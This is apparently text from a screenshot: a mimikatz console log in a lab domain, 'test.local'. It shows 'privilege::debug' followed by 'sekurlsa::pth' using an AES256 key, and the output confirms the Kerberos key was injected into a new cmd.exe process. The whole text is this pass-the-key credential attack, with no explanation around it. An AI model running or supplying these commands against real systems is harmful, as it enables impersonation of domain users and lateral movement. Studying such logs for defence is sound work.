 mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:a /domain:test.local /aes256:f74b379
b5b422819db694aaf78f49177ed21c98ddad6b0e246a7e17df6d19d5c
user    : a
domain  : test.local
program : cmd.exe
AES256  : f74b379b5b422819db694aaf78f49177ed21c98ddad6b0e246a7e17df6d19d5c
  |  PID  1752
  |  TID  608
  |  LUID 0 ; 897893 (00000000:000db365)
  \_ msv1_0   - data copy @ 00000000001B0690 : OK !
  \_ kerberos - data copy @ 00000000015F8CD8
   \_ aes256_hmac       OK
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       -> null
   \_ rc4_hmac_old      -> null
   \_ rc4_md4           -> null
   \_ rc4_hmac_nt_exp   -> null
   \_ rc4_hmac_old_exp  -> null
   \_ *Password replace -> null